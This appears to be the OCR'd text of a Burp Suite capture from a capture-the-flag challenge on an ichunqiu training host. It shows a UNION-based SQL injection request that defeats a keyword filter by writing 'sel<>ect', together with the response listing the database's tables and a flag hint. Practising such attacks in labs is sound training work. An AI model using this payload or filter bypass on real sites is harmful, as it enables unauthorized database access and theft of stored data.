 Send Cancel < ▼ > ▼ Target: http://1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/index.php?id=1%20union%20sel<>ect%201,(sel<>ect%20group_concat(table_name)from%20information_sc
hema.tables%20where%20table_schema=database()%20),3%23t HTTP/1.1
Host: 1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://1176e8406ba0429988351a319fef9b3addadcf0365014feb.changame.ichunqiu.com/index.php?id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16fa7db4d7172e-05fe0caa3dacf3-c383f64-13c680-16fa7db4d7260b;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=934f73371e2dd366473fdf99dd083cb18c98b2ca;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578813751,1578899526,1578901644,1579136642;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579136642;
__jsluid_h=ca9140a98e4b08f378ad9b7ff3627532; td_cookie=1555291299
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 01:39:40 GMT
Content-Type: text/html
Content-Length: 289
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 9587073,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select 1,(select group_concat(table_name)from
information_schema.tables where table_schema=database() ),3#t--><br />flag{在数据库中}<br
/><br />info,users<br /><br />